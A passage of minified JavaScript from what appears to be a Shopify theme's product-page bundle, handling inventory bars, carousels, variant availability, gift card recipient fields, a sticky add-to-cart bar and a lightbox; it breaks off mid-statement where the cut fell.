setProgressBar(inventoryQuantity,inventoryManagement){if(inventoryManagement===null&&showUntrackedQuantity=="true"){progressBar.style.width="".concat(100,"%");return}if(inventoryQuantity<=0){progressBar.style.width="".concat(0,"%");return}const progressValue=inventoryQuantity<countDownMax?inventoryQuantity/countDownMax*100:100;progressBar.style.width="".concat(progressValue,"%")}function setInventoryMessage(message){inventoryMessageElement.innerText=message}function productIventoryValid(product){return product.inventory_message&&(product.inventory_management!==null||product.inventory_management===null&&showUntrackedQuantity=="true")}const update=variant=>{if(!variant){setUnavailable();return}l(counterContainer,classes$p.hidden,!productIventoryValid(variantsInventories[variant.id])),checkThreshold(variantsInventories[variant.id]),setProgressBar(variantsInventories[variant.id].inventory_quantity,variantsInventories[variant.id].inventory_management),setInventoryMessage(variantsInventories[variant.id].inventory_message)};function setUnavailable(){i$1(counterContainer,classes$p.hidden),u$1(counterContainer,classes$p.inventoryUnavailable),counterContainer.setAttribute("data-stock-category","unavailable"),setProgressBar(0),setInventoryMessage(unavailableText)}return{update}},selectors$L={item:".product-item",itemInner:".product-item__inner",quickViewButton:".show-product-quickview"};function ProductItem(container){const items=t$2(selectors$L.item,container);if(!items.length)return;items.forEach((item,i2)=>item.style.setProperty("--z-index-item",items.length-i2));const productItemAnimations=AnimateProductItem(items),quickViewButtons=t$2(selectors$L.quickViewButton,container),events2=[e$2(quickViewButtons,"click",e2=>{e2.preventDefault(),e2.stopPropagation();const url=e2.currentTarget.getAttribute("href");r$1("quick-view:open",null,{productUrl:url})})];return{unload:()=>{productItemAnimations.destroy(),events2.forEach(unsubscribe=>unsubscribe())}}}const selectors$K={sliderContainer:".swiper",visibleSlides:".swiper-slide-visible"},classes$o={overflow:"has-overflow",carousel:"carousel"};var Carousel=function(node){let options=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const swiperContainer=a$1(node,classes$o.carousel)?node:n$2(selectors$K.sliderContainer,node);if(!swiperContainer)return;let carousel;const events2=[],defaultSwiperOptions={slidesPerView:2,grabCursor:!0,preloadImages:!1,watchSlidesProgress:!0,on:{init:function(){handleOverflow(this.slides)},breakpoint:function(){onBreakpointChange(this.slides)}}},nextButton=n$2("[data-next]",node),prevButton=n$2("[data-prev]",node),useNav=nextButton&&prevButton,handleOverflow=slides=>{setTimeout(()=>{const hasOverflow=a$1(swiperContainer,classes$o.overflow),needsOverflow=t$2(selectors$K.visibleSlides,swiperContainer).length!==slides.length;!hasOverflow&&needsOverflow?u$1(swiperContainer,classes$o.overflow):hasOverflow&&!needsOverflow&&i$1(swiperContainer,classes$o.overflow)},0)},onBreakpointChange=slides=>{handleOverflow(slides)};function handleFocus(event){const slide=event.target.closest(".swiper-slide"),slideIndex=[...slide.parentElement.children].indexOf(slide);document.body.classList.contains("user-is-tabbing")&&carousel.slideTo(slideIndex)}return import(flu.chunks.swiper).then(_ref=>{let{Swiper,Navigation:Navigation2}=_ref,swiperOptions=Object.assign(defaultSwiperOptions,options);"navigation"in swiperOptions?swiperOptions=Object.assign(swiperOptions,{modules:[Navigation2]}):useNav&&(swiperOptions=Object.assign(swiperOptions,{modules:[Navigation2],navigation:{nextEl:nextButton,prevEl:prevButton}})),carousel=new Swiper(swiperContainer,swiperOptions),events2.push(e$2(swiperContainer,"focusin",handleFocus))}),{destroy:()=>{var _carousel;(_carousel=carousel)===null||_carousel===void 0||_carousel.destroy(),events2.forEach(unsubscribe=>unsubscribe())}}};const selectors$J={wrappingContainer:".product__block-featured-products",featuredProducts:"[data-featured-products]",featuredProductsContent:"[data-featured-products-content]",leftSideMobileFeaturedProducts:".left-side-blocks.for-mobile [data-featured-products]"},featuredProducts=node=>{const featuredProducts2=t$2(selectors$J.featuredProducts,node);if(!featuredProducts2.length)return;let productItems,mobileSwiper,mobileFeaturedProducts;const{recommendationsType,productId:id,sectionId,enableMobileSwiper,maxRecommendations}=featuredProducts2[0].dataset;recommendationsType==="app-recommendations"?handleRecommendedProducts():(productItems=featuredProducts2.map(productContainer=>ProductItem(productContainer)),handleMobileSwiper());function handleRecommendedProducts(){const requestUrl="".concat(window.theme.routes.productRecommendations,"?section_id=").concat(sectionId,"&limit=").concat(maxRecommendations,"&product_id=").concat(id,"&intent=complementary");fetch(requestUrl).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=n$2(selectors$J.featuredProductsContent,html);recommendations&&recommendations.innerHTML.trim().length&&(featuredProducts2.forEach(block=>block.innerHTML=recommendations.innerHTML),productItems=featuredProducts2.map(productContainer=>ProductItem(productContainer)),featuredProducts2.forEach(block=>{i$1(block.closest(selectors$J.wrappingContainer),"hidden")}),handleMobileSwiper())}).catch(error=>{throw error})}function handleMobileSwiper(){enableMobileSwiper==="true"&&(mobileFeaturedProducts=n$2(selectors$J.leftSideMobileFeaturedProducts,node)||n$2(selectors$J.featuredProducts,node),window.matchMedia(getMediaQuery("below-720")).matches&&_initMobileSwiper(),atBreakpointChange(720,()=>{if(window.matchMedia(getMediaQuery("below-720")).matches)_initMobileSwiper();else{var _mobileSwiper;(_mobileSwiper=mobileSwiper)===null||_mobileSwiper===void 0||_mobileSwiper.destroy()}}))}function _initMobileSwiper(){mobileSwiper=Carousel(mobileFeaturedProducts,{slidesPerView:2.1,spaceBetween:12})}function unload2(){var _mobileSwiper2;productItems.forEach(item=>item.unload()),(_mobileSwiper2=mobileSwiper)===null||_mobileSwiper2===void 0||_mobileSwiper2.destroy()}return{unload:unload2}},classes$n={disabled:"disabled"},selectors$I={variantsWrapper:".product__variants-wrapper",variantsJson:"[data-variant-json]",input:".dynamic-variant-input",inputWrap:".dynamic-variant-input-wrap",inputWrapWithValue:option=>"".concat(selectors$I.inputWrap,'[data-index="').concat(option,'"]'),buttonWrap:".dynamic-variant-button",buttonWrapWithValue:value=>"".concat(selectors$I.buttonWrap,'[data-option-value="').concat(value,'"]')};function variantAvailability(container){const variantsWrapper=n$2(selectors$I.variantsWrapper,container);if(!variantsWrapper)return;const{enableDynamicProductOptions,currentVariantId}=variantsWrapper.dataset;if(enableDynamicProductOptions==="false")return;const productVariants=JSON.parse(n$2(selectors$I.variantsJson,container).innerText),variantSelectors=t$2(selectors$I.input,container),variantSelectorWrappers=t$2(selectors$I.inputWrap,container),events2=[];init();function init(){variantSelectors.forEach(el=>{events2.push(e$2(el,"change",handleChange))}),setInitialAvailability()}function setInitialAvailability(){variantSelectorWrappers.forEach(group=>disableVariantGroup(group));const currentlySelectedValues=productVariants.find(variant=>variant.id===parseInt(currentVariantId,10)).options.map((value,index)=>({value,index:"option".concat(index+1)})),initialOptions=createAvailableOptionsTree(productVariants,currentlySelectedValues);for(const[option,values]of Object.entries(initialOptions))manageOptionState(option,values)}function createAvailableOptionsTree(variants,currentlySelectedValues){return variants.reduce((options,variant)=>(Object.keys(options).forEach(index=>{if(variant[index]===null)return;let entry=options[index].find(option=>option.value===variant[index]);typeof entry>"u"&&(entry={value:variant[index],soldOut:!0},options[index].push(entry));const currentOption1=currentlySelectedValues.find(_ref=>{let{index:index2}=_ref;return index2==="option1"}),currentOption2=currentlySelectedValues.find(_ref2=>{let{index:index2}=_ref2;return index2==="option2"});switch(index){case"option1":entry.soldOut=entry.soldOut&&variant.available?!1:entry.soldOut;break;case"option2":currentOption1&&variant.option1===currentOption1.value&&(entry.soldOut=entry.soldOut&&variant.available?!1:entry.soldOut);break;case"option3":currentOption1&&variant.option1===currentOption1.value&&currentOption2&&variant.option2===currentOption2.value&&(entry.soldOut=entry.soldOut&&variant.available?!1:entry.soldOut)}}),options),{option1:[],option2:[],option3:[]})}function handleChange(){const currentlySelectedValues=variantSelectors.map(el=>({value:el.value,index:el.id}));setAvailability(currentlySelectedValues)}function setAvailability(selectedValues){const valuesToManage=createAvailableOptionsTree(productVariants,selectedValues);for(const[option,values]of Object.entries(valuesToManage))manageOptionState(option,values)}function manageOptionState(option,values){const group=n$2(selectors$I.inputWrapWithValue(option),container);values.forEach(obj=>{toggleVariantOption(group,obj)})}function toggleVariantOption(group,obj){const value=escapeQuotes(obj.value);if(a$1(group,"select-wrapper"))return;const button=n$2(selectors$I.buttonWrapWithValue(value),group);i$1(button,classes$n.disabled),obj.soldOut&&u$1(button,classes$n.disabled)}function disableVariantGroup(group){a$1(group,"select-wrapper")||t$2(selectors$I.buttonWrap,group).forEach(button=>u$1(button,classes$n.disabled))}function escapeQuotes(str){const escapeMap={'"':'\\"',"'":"\\'"};return str.replace(/"|'/g,m=>escapeMap[m])}return{unload:()=>{events2.forEach(unsubscribe=>unsubscribe())}}}const selectors$H={siblingProducts:"[data-sibling-products]",siblingSwatch:"[data-sibling-swatch]",siblingLabelEl:"[data-sibling-label-value]"};function siblingProducts(container){const siblingProducts2=n$2(selectors$H.siblingProducts,container);if(!siblingProducts2)return;const siblingSwatches=t$2(selectors$H.siblingSwatch,siblingProducts2),labelValueEl=n$2(selectors$H.siblingLabelEl,siblingProducts2),baseLabel=labelValueEl.innerText,events2=[];siblingSwatches.forEach(item=>{events2.push(e$2(item,"mouseout",()=>handleOut()),e$2(item,"mouseover",e2=>handleOver(e2)))});function handleOver(e2){const cutline=e2.target.dataset.siblingCutline;labelValueEl.innerText=cutline}function handleOut(){labelValueEl.innerText!==baseLabel&&(labelValueEl.innerText=baseLabel)}return{unload:()=>{events2.forEach(unsubscribe=>unsubscribe())}}}function giftCardRecipient(container){const displayRecipientFormContainer=n$2(".product-form__gift-card-recipient[data-source='product-display']",container),formRecipientFormContainer=n$2(".product-form__gift-card-recipient[data-source='product-form']",container);if(!displayRecipientFormContainer||!formRecipientFormContainer)return;const sectionID=displayRecipientFormContainer.dataset.sectionId,selectors2={display:{controlInput:"#display-gift-card-recipient-enable--".concat(sectionID),recipientForm:".gift-card-recipient-fields",emailInput:"#display-gift-card-recipient-email--".concat(sectionID),nameInput:"#display-gift-card-recipient-name--".concat(sectionID),messageInput:"#display-gift-card-recipient-message--".concat(sectionID),sendOnInput:"#display-gift-card-recipient-send_on--".concat(sectionID),errors:".product__gift-card-recipient-error"},form:{controlInput:"#form-gift-card-recipient-control--".concat(sectionID),emailInput:"#form-gift-card-recipient-email--".concat(sectionID),nameInput:"#form-gift-card-recipient-name--".concat(sectionID),messageInput:"#form-gift-card-recipient-message--".concat(sectionID),sendOnInput:"#form-gift-card-recipient-send_on--".concat(sectionID),offsetInput:"#form-gift-card-recipient-timezone-offset--".concat(sectionID)}},elements={display:{controlInput:n$2(selectors2.display.controlInput,displayRecipientFormContainer),emailInput:n$2(selectors2.display.emailInput,displayRecipientFormContainer),nameInput:n$2(selectors2.display.nameInput,displayRecipientFormContainer),messageInput:n$2(selectors2.display.messageInput,displayRecipientFormContainer),sendOnInput:n$2(selectors2.display.sendOnInput,displayRecipientFormContainer),recipientForm:n$2(selectors2.display.recipientForm,displayRecipientFormContainer),errors:t$2(selectors2.display.errors,displayRecipientFormContainer)},form:{controlInput:n$2(selectors2.form.controlInput,formRecipientFormContainer),emailInput:n$2(selectors2.form.emailInput,formRecipientFormContainer),nameInput:n$2(selectors2.form.nameInput,formRecipientFormContainer),messageInput:n$2(selectors2.form.messageInput,formRecipientFormContainer),sendOnInput:n$2(selectors2.form.sendOnInput,formRecipientFormContainer),offsetInput:n$2(selectors2.form.offsetInput,formRecipientFormContainer)}};Object.entries(elements.display).forEach(_ref=>{let[key,value]=_ref;value.controls=elements.form[key]});const getInputs=type=>[elements[type].emailInput,elements[type].nameInput,elements[type].messageInput,elements[type].sendOnInput],disableableInputs=()=>[...getInputs("form"),elements.form.controlInput,elements.form.offsetInput],clearableInputs=()=>[...getInputs("display"),...getInputs("form")],disableInputs=(inputs,disable)=>{inputs.forEach(input=>{input.disabled=disable})},clearInputs=inputs=>{inputs.forEach(input=>{input.value=""})},clearErrors=()=>{elements.display.errors.forEach(error=>{u$1(error,"hidden")})},handleChange=e2=>{const el=e2.target;el.controls.value=el.value,el.type==="checkbox"&&(el.checked?elements.display.recipientForm.style.display="block":(clearInputs(clearableInputs()),clearErrors(),elements.display.recipientForm.style.display="none"),disableInputs(disableableInputs(),!el.checked))};u$1(formRecipientFormContainer,"visually-hidden"),disableInputs(disableableInputs(),!0),elements.form.offsetInput.value=new Date().getTimezoneOffset();const events2=[e$2(elements.display.controlInput,"change",handleChange)];return getInputs("display").forEach(input=>{events2.push(e$2(input,"change",handleChange))}),{unload:()=>{events2.forEach(unsubscribe=>unsubscribe())}}}function stickyAtcBar(container){const classes2={hidden:"hidden"},selectors2={buyButtons:".product-form__item--submit",changeOptionButton:"[data-change-option-trigger]",imageWrap:".product__media",optionValues:".sticky-atc-bar__meta-options",pageFooter:"footer",stickyAtcBar:".sticky-atc-bar",variantSelector:".product__variants-wrapper"},elements={buyButtons:n$2(selectors2.buyButtons,container),pageFooter:n$2(selectors2.pageFooter,document),stickyAtcBar:n$2(selectors2.stickyAtcBar,container),variantSelector:n$2(selectors2.variantSelector,container)};if(elements.stickyAtcBar==null)return;elements.imageWrap=n$2(selectors2.imageWrap,elements.stickyAtcBar),elements.optionValues=n$2(selectors2.optionValues,elements.stickyAtcBar),elements.changeOptionButton=n$2(selectors2.changeOptionButton,elements.stickyAtcBar);const events2=[];elements.changeOptionButton&&events2.push(e$2(elements.changeOptionButton,"click",()=>scrollToVariantSelector()));let widthWatcher;const buyButtonsObserver=new IntersectionObserver(_ref=>{let[{isIntersecting:visible}]=_ref;visible?hideBar():showBar()}),footerObserver=new IntersectionObserver(_ref2=>{let[{isIntersecting:visible}]=_ref2;visible?(buyButtonsObserver.disconnect(),hideBar()):buyButtonsObserver.observe(elements.buyButtons)},{threshold:.8});footerObserver.observe(elements.pageFooter);const showBar=()=>{i$1(elements.stickyAtcBar,classes2.hidden),setHeightVariable(),widthWatcher=srraf(_ref3=>{let{pvw,vw}=_ref3;pvw!==vw&&setHeightVariable()})},hideBar=()=>{var _widthWatcher;u$1(elements.stickyAtcBar,classes2.hidden),(_widthWatcher=widthWatcher)===null||_widthWatcher===void 0||_widthWatcher.destroy(),clearHeightVariable()},setHeightVariable=()=>{document.documentElement.style.setProperty("--sticky-atc-bar-height","".concat(elements.stickyAtcBar.offsetHeight,"px"))},clearHeightVariable=()=>{document.documentElement.style.setProperty("--sticky-atc-bar-height","0px")},scrollToVariantSelector=()=>{elements.variantSelector.scrollIntoView({block:"center",behavior:"smooth"})};return{switchCurrentImage:id=>{switchImage(elements.imageWrap,id)},unload:()=>{var _widthWatcher2;buyButtonsObserver?.disconnect(),events2.forEach(unsubscribe=>unsubscribe()),footerObserver?.disconnect(),(_widthWatcher2=widthWatcher)===null||_widthWatcher2===void 0||_widthWatcher2.destroy()},updateOptionValues:variant=>{const optionValueString=variant.options.join(", ");elements.optionValues.textContent=optionValueString}}}const lerp=(start,end,amt)=>(1-amt)*start+amt*end,selectors$G={stickyContainer:"[data-sticky-container]",stickyFilterBar:".filter-bar--sticky",root:":root"},classes$m={hasSticky:"has-sticky-scroll"};function stickyScroll(node){const stickyContainer=n$2(selectors$G.stickyContainer,node);if(!stickyContainer)return!1;let resizeObserver;node.style.setProperty("--sticky-container-top",0);let previousScrollY=window.scrollY,currentScrollAmount=0,headerHeight=0,stickyFilterBarHeight=0;const stickyFilterBar=n$2(selectors$G.stickyFilterBar),root=n$2(selectors$G.root,document);root.style.setProperty("--sticky-filter-bar-height","0px");let stickyContainerTop=headerHeight,stickyContainerTopPrevious=stickyContainerTop,stickyContainerHeight=stickyContainer.offsetHeight,stickyContainerHeightWithHeaderAndBar=stickyContainerHeight+headerHeight,stickyContainerMaxTop=stickyContainerHeightWithHeaderAndBar-window.innerHeight;const scroller=srraf(_ref=>{let{y}=_ref;_scrollHandler(y),stickyFilterBar&&(stickyFilterBarHeight=stickyFilterBar.offsetHeight),root.style.setProperty("--sticky-filter-bar-height","".concat(stickyFilterBarHeight,"px"))});provideResizeObserver().then(_ref2=>{let{ResizeObserver:ResizeObserver2}=_ref2;resizeObserver&&resizeObserver.disconnect(),resizeObserver=new ResizeObserver2(_observeHeight),resizeObserver.observe(stickyContainer),resizeObserver.observe(document.documentElement)}),requestAnimationFrame(()=>_updateStickyContainerTopLoop());function _observeHeight(){stickyContainerHeight=stickyContainer.offsetHeight,stickyFilterBar&&(stickyFilterBarHeight=stickyFilterBar.offsetHeight),headerHeight=parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-desktop-sticky-height").replace(/px/gi,"")),stickyContainerHeightWithHeaderAndBar=stickyContainerHeight+headerHeight+stickyFilterBarHeight,stickyContainerMaxTop=stickyContainerHeightWithHeaderAndBar-window.innerHeight,stickyContainerHeightWithHeaderAndBar>window.innerHeight&&node.offsetHeight>stickyContainerHeightWithHeaderAndBar?(u$1(node,classes$m.hasSticky),_scrollHandler(window.scrollY)):i$1(node,classes$m.hasSticky)}function _scrollHandler(y){currentScrollAmount=previousScrollY-y;const currentScrollOffset=stickyContainerTop+currentScrollAmount,topMax=headerHeight+stickyFilterBarHeight,bottomMax=-stickyContainerMaxTop+headerHeight+stickyFilterBarHeight-40;stickyContainerTop=Math.max(bottomMax,Math.min(currentScrollOffset,topMax)),previousScrollY=y}function _updateStickyContainerTopLoop(){stickyContainerTop!==stickyContainerTopPrevious&&(stickyContainerTopPrevious=lerp(stickyContainerTopPrevious,stickyContainerTop,.5),node.style.setProperty("--sticky-container-top","".concat(stickyContainerTopPrevious,"px"))),requestAnimationFrame(()=>_updateStickyContainerTopLoop())}function destroy2(){var _resizeObserver;scroller?.destroy(),(_resizeObserver=resizeObserver)===null||_resizeObserver===void 0||_resizeObserver.disconnect()}return{destroy:destroy2}}const{icons:icons$1}=window.theme;function productLightbox(){if(!t$2(".lightbox-image",document).length)return;let productLightbox2;import(flu.chunks.photoswipe).then(_ref=>{let{PhotoSwipeLightbox,PhotoSwipe}=_ref;productLightbox2=new PhotoSwipeLightbox({gallery:".lightbox-media-container",children:".lightbox-image",showHideAnimationType:"zoom",pswpModule:PhotoSwipe,mainClass:"pswp--product-lightbox",bgOpacity:1,arrowPrevSVG:icons$1.chevron,arrowNextSVG:icons$1.chevron,closeSVG:icons$1.close,zoomSVG:icons$1.zoom}),productLightbox2.init(),productLightbox2.on("firstUpdate",()=>{const{pswp,options}=productLightbox2;options.dataSource.items.length===1&&u$1(pswp.element,"pswp--is-single-image")})})}const selectors$F={unitPriceContainer:"[data-unit-price-container]",unitPrice:"[data-unit-price]",unitPriceBase:"[data-unit-base]"},classes$l={available:"unit-price--available"},updateUnitPrices=(container,variant)=>{const unitPriceContainers=t$2(selectors$F.unitPriceContainer,container),unitPrices=t$2(selectors$F.unitPrice,container),unitPriceBases=t$2(selectors$F.unitPriceBase,container),showUnitPricing=!variant||!variant.unit_price;l(unitPriceContainers,classes$l.available,!showUnitPricing),!(!variant||!variant.unit_price)&&(_replaceText(unitPrices,formatMoney(variant.unit_price)),_replaceText(unitPriceBases,_getBaseUnit(variant.unit_price_measurement)))},_getBaseUnit=unitPriceMeasurement=>unitPriceMeasurement.reference_value===1?unitPriceMeasurement.reference_unit:unitPriceMeasurement.reference_value+unitPriceMeasurement.reference_unit,_replaceText=(nodeList,replacementText)=>{nodeList.forEach(node=>node.innerText=replacementText)},ls={get:()=>JSON.parse(localStorage.getItem("fluco_sto_recentlyViewed")),set:val=>localStorage.setItem("fluco_sto_recentlyViewed",JSON.stringify(val))},updateRecentProducts=productHandle=>{let recentlyViewed=[];ls.get()!==null?(recentlyViewed=ls.get().filter(storedHandle=>storedHandle!==productHandle),recentlyViewed.unshift(productHandle),ls.set(recentlyViewed.slice(0,16))):ls.get()===null&&(recentlyViewed.push(productHandle),ls.set(recentlyViewed))},getRecentProducts=()=>ls.get(),storeAvailability=(container,product,variant)=>{const update=variant2=>{if(container.innerHTML="",!variant2)return;const variantSectionUrl="".concat(container.dataset.baseUrl,"/variants/").concat(variant2.id,"/?section_id=store-availability");makeRequest("GET",variantSectionUrl).then(storeAvailabilityHTML=>{storeAvailabilityHTML.trim()!==""&&(container.innerHTML=storeAvailabilityHTML.trim(),container.innerHTML=container.firstElementChild.innerHTML,container.setAttribute("data-variant-id",variant2.id),container.setAttribute("data-product-title",product.title),container.setAttribute("data-variant-title",variant2.public_title))})};return update(variant),{unload:()=>{container.innerHTML=""},update}};var _window$flu$states$2;const selectors$E={form:"[data-product-form]",addToCart:"[data-add-to-cart]",variantSelect:"[data-variant-select]",optionById:id=>"[value='".concat(id,"']"),thumbs:"[data-product-thumbnails]",thumb:"[data-product-thumbnail]",storeAvailability:"[data-store-availability-container]",quantityError:"[data-quantity-error]",productOption:".product__option",optionLabelValue:"[data-selected-value-for-option]",displayedDiscount:"[data-discount-display]",displayedDiscountByVariantId:id=>'[variant-discount-display][variant-id="'.concat(id,'"]'),nonSprRatingCountLink:".product__rating-count-potential-link",photosMobile:".product__media-container.below-mobile",photosDesktop:".product__media-container.above-mobile",mobileFeaturedImage:".carousel_slide[data-is-featured='true']",priceWrapper:".product__price",quickCart:".quick-cart",purchaseConfirmation:".purchase-confirmation-popup",productReviews:"#shopify-product-reviews",customOptionInputs:"[data-custom-option-input]",customOptionInputTargetsById:id=>"[data-custom-option-target='".concat(id,"']"),giftCardRecipientContainer:".product-form__gift-card-recipient"},useCustomEvents$2=(_window$flu$states$2=window.flu.states)===null||_window$flu$states$2===void 0?void 0:_window$flu$states$2.useCustomEvents;class Product{constructor(node){this.container=node;const{isQuickView,isFullProduct,isFeaturedProduct,enableStickyContainer,loopMobileCarousel,enableMultipleVariantMedia,initialMediaId,sectionId,productHandle}=this.container.dataset;this.isQuickView=isQuickView,this.isFullProduct=isFullProduct,this.isFeaturedProduct=isFeaturedProduct,this.loopMobileCarousel=loopMobileCarousel==="true",this.enableMultipleVariantMedia=enableMultipleVariantMedia,this.previousMediaId=initialMediaId,this.sectionId=sectionId,this.productHandle=productHandle,this.formElement=n$2(selectors$E.form,this.container),this.quantityError=n$2(selectors$E.quantityError,this.container),this.displayedDiscount=n$2(selectors$E.displayedDiscount,this.container),this.viewInYourSpace=n$2("[data-in-your-space]",this.container),this.viewInYourSpace&&l(this.viewInYourSpace,"visible",isMobile$1()),this.photosDesktop=n$2(selectors$E.photosDesktop,this.container),this.mobileQuery=window.matchMedia(getMediaQuery("below-960")),this.breakPointHandler=atBreakpointChange(960,()=>{if(this.isFullProduct)if(this.mobileQuery.matches)this._initPhotoCarousel();else{var _this$mobileSwiper;(_this$mobileSwiper=this.mobileSwiper)===null||_this$mobileSwiper===void 0||_this$mobileSwiper.destroy()}this._initStickyScroll()}),this._initThumbnails(),this.storeAvailabilityContainer=n$2(selectors$E.storeAvailability,this.container),this.availability=null,this.reviewsHandler=reviewsHandler(n$2(selectors$E.productReviews,this.container),this.container);let nonSprRatingCount=n$2(selectors$E.nonSprRatingCountLink,this.container);if(nonSprRatingCount&&!n$2(selectors$E.productReviews,document)&&nonSprRatingCount.removeAttribute("href"),this.formElement){const{productHandle:productHandle2,currentProductId}=this.formElement.dataset;getProduct(productHandle2)(data=>{const variant=getVariantFromId(data,parseInt(currentProductId));this.storeAvailabilityContainer&&variant&&(this.availability=storeAvailability(this.storeAvailabilityContainer,data,variant)),this.productForm=ProductForm(this.container,this.formElement,data,{onOptionChange:e2=>this.onOptionChange(e2),onFormSubmit:e2=>this.onFormSubmit(e2),onQuantityChange:e2=>this.onQuantityChange(e2)});const productInventoryJson=n$2("[data-product-inventory-json]",this.container);if(productInventoryJson){const variantsInventories=JSON.parse(productInventoryJson.innerHTML).inventory;if(variantsInventories){const config={id:variant.id,variantsInventories};this.inventoryCounter=inventoryCounter(this.container,config)}}})}this.quantityInput=quantityInput(this.container),this.customOptionInputs=t$2(selectors$E.customOptionInputs,this.container),this.socialButtons=t$2("[data-social-share]",this.container),this.featuredProducts=featuredProducts(this.container),enableStickyContainer==="true"&&this._initStickyScroll(),this._loadAccordions(),this.optionButtons=OptionButtons(t$2("[data-option-buttons]",this.container)),this.informationPopup=informationPopup(this.container);const productDescriptionWrapper=n$2(".product__description",this.container);productDescriptionWrapper&&(wrapIframes(t$2("iframe",productDescriptionWrapper)),wrapTables(t$2("table",productDescriptionWrapper)));const socialShareContainer=n$2(".social-share",this.container);socialShareContainer&&(this.socialShare=SocialShare(socialShareContainer)),this.isFullProduct&&this.productHandle!==null&&updateRecentProducts(this.productHandle),this._loadMedia(),this._initEvents(),this.variantAvailability=variantAvailability(this.container),this.siblingProducts=siblingProducts(this.container),this.giftCardRecipient=giftCardRecipient(this.container),this.stickyAtcBar=stickyAtcBar(this.container)}_initEvents(){this.events=[e$2(this.productThumbnailItems,"click",e2=>{e2.preventDefault();const{currentTarget:{dataset}}=e2;this.productThumbnailItems.forEach(thumb=>i$1(thumb,"active")),u$1(e2.currentTarget,"active"),switchImage(this.desktopMedia,dataset.thumbnailId,this.viewInYourSpace)})],this.customOptionInputs&&this.customOptionInputs.forEach(input=>{const id=input.dataset.customOptionInput,target=n$2(selectors$E.customOptionInputTargetsById(id),this.container);this.events.push(e$2(input,"change",e2=>{e2.target.type==="checkbox"?target.checked=e2.target.checked:target.value=e2.target.value}))})}_initStickyScroll(){this.mobileQuery.matches?this.stickyScroll&&(this.stickyScroll.destroy(),this.stickyScroll=null):this.stickyScroll||(this.stickyScroll=stickyScroll(this.container))}_initPhotoCarousel(){let swiperWrapper=n$2(selectors$E.photosMobile,this.container);const mobileFeaturedImage=n$2(selectors$E.mobileFeaturedImage,swiperWrapper),initialSlide=mobileFeaturedImage?parseInt(mobileFeaturedImage.dataset.slideIndex):0;import(flu.chunks.swiper).then(_ref=>{let{Swiper,Pagination}=_ref;this.mobileSwiper=new Swiper(swiperWrapper,{modules:[Pagination],slidesPerView:1,spaceBetween:4,grabCursor:!0,pagination:{el:".swiper-pagination",type:"bullets",dynamicBullets:!0,dynamicMainBullets:7,clickable:!0},watchSlidesProgress:!0,loop:this.loopMobileCarousel,autoHeight:!0,initialSlide}),this.mobileSwiper.on("slideChange",evt=>{if(this.viewInYourSpace){const activeSlide=evt.slides[evt.activeIndex];activeSlide.dataset.mediaType==="model"&&this.viewInYourSpace.setAttribute("data-shopify-model3d-id",activeSlide.dataset.mediaItemId)}this.mediaContainersMobile&&this.mediaContainersMobile.pauseActiveMedia()})})}_initThumbnails(){this.productThumbnails=n$2(selectors$E.thumbs,this.container),this.productThumbnailItems=t$2(selectors$E.thumb,this.container),this.productThumbnails&&(this.productThumbnailsScroller=scrollContainer(this.productThumbnails))}_loadMedia(){this.mobileMedia=n$2(selectors$E.photosMobile,this.container),this.desktopMedia=n$2(selectors$E.photosDesktop,this.container),this.mobileMoreMedia=moreMedia(this.mobileMedia),this.desktopMoreMedia=moreMedia(this.desktopMedia),this.mediaContainers=Media(this.desktopMedia),this.mediaContainersMobile=Media(this.mobileMedia),this._initThumbnails(),productLightbox(),this.isFullProduct&&this.mobileQuery.matches&&this._initPhotoCarousel()}_loadAccordions(){this.accordions=[],t$2(".accordion",this.container).forEach(accordion2=>{const accordionOpen=accordion2.classList.contains("accordion--open");this.accordions.push(Accordions(accordion2,{firstOpen:accordionOpen}));const accordionParent=accordion2.parentElement;accordionParent.classList.contains("rte--product")&&!accordionParent.classList.contains("accordion accordion--product")&&accordion2.classList.add("rte--product","accordion--product")})}_switchCurrentImage(id){t$2(".product__media",this.container).forEach(imagesWrap=>switchImage(imagesWrap,id))}_refreshOverviewWithVariant(variant_id){const requestURL="".concat(window.location.pathname,"?section_id=").concat(this.sectionId,"&variant=").concat(variant_id),target=n$2(".product__primary-left",this.container);t$2("".concat(selectors$E.photosDesktop,", ").concat(selectors$E.photosMobile),target).forEach(container=>{u$1(container,"loading")}),fetch(requestURL).then(response=>response.text()).then(text=>{var _this$featuredProduct;const source=new DOMParser().parseFromString(text,"text/html").querySelector(".product__primary-left");target.innerHTML=source.innerHTML,this._unloadMedia(),this.accordions.forEach(accordion2=>accordion2.unload()),(_this$featuredProduct=this.featuredProducts)===null||_this$featuredProduct===void 0||_this$featuredProduct.unload(),this.events.forEach(unsubscribe=>unsubscribe()),this._loadMedia(),this._loadAccordions(),this.featuredProducts=featuredProducts(this.container),this._initEvents()}).catch(error=>{throw error})}onOptionChange(_ref2){let{dataset:{variant},srcElement}=_ref2;const optionParentWrapper=srcElement.closest(selectors$E.productOption),optionLabel=n$2(selectors$E.optionLabelValue,optionParentWrapper);optionLabel&&(optionLabel.textContent=srcElement.value);const buyButtonEls=t$2(selectors$E.addToCart,this.container),priceWrapper=n$2(selectors$E.priceWrapper,this.container);priceWrapper&&l(priceWrapper,"hide",!variant);const defaultProductTemplate=this.isFullProduct==="true";if(updatePrices(this.container,variant,defaultProductTemplate),buyButtonEls.forEach(buyButton=>{updateBuyButton(buyButton,variant)}),updateUnitPrices(this.container,variant),updateSku(this.container,variant),this.availability&&this.availability.update(variant),this.displayedDiscount){const newDiscountEl=variant&&n$2(selectors$E.displayedDiscountByVariantId(variant.id),this.container);variant&&newDiscountEl?this.displayedDiscount.textContent=newDiscountEl.textContent:this.displayedDiscount.textContent=""}if(this.inventoryCounter&&this.inventoryCounter.update(variant),useCustomEvents$2&&dispatchCustomEvent("product:variant-change",{variant}),!variant){updateBuyButton(n$2("[data-add-to-cart]",this.container),!1),this.availability&&this.availability.unload();return}const url=getUrlWithVariant(window.location.href,variant.id);window.history.replaceState({path:url},"",url);const selectedVariantOpt=n$2("".concat(selectors$E.variantSelect," ").concat(selectors$E.optionById(variant.id)),this.container);if(selectedVariantOpt.selected=!0,this.formElement.dispatchEvent(new Event("change")),variant.featured_media)if(this.enableMultipleVariantMedia==="true"&&variant.featured_media.id!=this.previousMediaId)this._refreshOverviewWithVariant(variant.id),this.previousMediaId=variant.featured_media.id;else if(this.isFullProduct)if(this.mobileSwiper){const 